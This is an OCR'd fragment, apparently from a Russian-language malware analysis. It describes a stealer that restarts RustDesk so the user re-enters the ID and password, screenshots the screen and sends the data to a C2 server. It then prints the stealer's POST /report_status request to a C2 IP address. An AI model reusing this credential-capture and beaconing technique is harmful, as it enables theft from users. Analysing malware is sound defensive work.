
В противном случае
процесс RustDesk
перезапускается,
чтобы пользователь
повторно ввел
идентификатор и
пароль, после чего
создается снимок
экрана. Полученные
данные отправляются
на C2-сервер.
После выполнения каждой команды стилер отправляет отчет со
статусом выполнения задачи:
1
POST
/
report_status 
HTTP
/
1.1
2
Host
:
159.198.41.140
3
User
-
Agent
:
Mozilla
/
5.0
(
Windows 
NT
10.0
;
Win64
;
x64
)
App
4
Accept
-
Encoding
:
gzip
,
deflate
5
Accept
:
*
/
*
6
Connection
:
keep
-
alive
7
Content
-
Length
:
90